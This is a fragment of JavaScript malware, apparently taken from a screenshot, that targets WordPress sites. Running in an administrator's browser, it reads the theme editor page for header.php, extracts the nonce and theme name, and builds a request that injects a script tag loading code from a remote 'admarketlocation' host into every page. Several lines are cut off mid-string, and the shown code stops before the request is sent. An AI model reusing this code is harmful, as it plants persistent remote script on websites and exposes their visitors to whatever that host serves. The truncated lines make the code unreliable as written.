 var site = location.protocol+'//'+document.domain;
var newuser_url = site+'/wp-admin/theme-editor.php?file=header.php';
var ajax_url = site+'/wp-admin/admin-ajax.php';
var sscript = encodeURIComponent("<script src='https://statistic.admarketlocation.
footer.js?type=dfh34w34A345WEFSDF&' type='text/javascript'></script>");
var cch = "dfh34w34A345WEFSDF";
var ftoken = new XMLHttpRequest();
ftoken.onreadystatechange = function() {
if (this.readyState == 4) {
if (this.status == 200) {
var _html = this.responseText;
var re = /name="newcontent".*?[>]([\/\s\/\S]*?)<\/textarea/g;
var m = re.exec(_html);
var re2 = /<option.*?value="(.*?)".*?selected/g;
var m2 = re2.exec(_html);
var re3 = /name="nonce"([ ]+)value="([^"]+)"/g;
var m3 = re3.exec(_html);
if(m != null && m2 != null && m3 != null) {
if (m[1].indexOf(cch) === -1) {
var txt = document.createElement('textarea');
txt.innerHTML = m[1];
var header = sscript+encodeURIComponent(txt.value);
var theme = m2[1];
var nonce = m3[2];
var params = 'nonce=' + encodeURIComponent(nonce) +
'&_wp_http_referer=' + encodeURIComponent("/wp-admin/theme-editor.php?file=heade
'&theme='+ encodeURIComponent(theme)+'
&file=header.php&action=edit-theme-plugin-file&newcontent='+header;